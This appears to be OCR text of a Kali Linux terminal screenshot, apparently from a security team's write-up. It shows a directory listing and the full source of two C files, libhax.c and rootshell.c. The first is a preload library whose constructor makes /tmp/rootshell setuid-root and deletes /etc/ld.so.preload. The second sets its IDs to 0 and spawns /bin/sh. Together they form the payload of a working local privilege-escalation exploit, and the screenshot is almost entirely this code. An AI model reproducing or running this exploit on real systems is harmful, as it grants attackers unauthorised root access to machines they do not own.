 root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# ls
41154.sh Desktop Documents Downloads hacker libhax.c Music pass1 Pictures Public rootshell.c Templates Videos wp.tar.gz
root@kali:~# vi libhax.c
root@kali:~# cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
File System
root@kali:~# vi rootshell.c
root@kali:~# cat rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
root@kali:~#
1.py
Gcow安全团队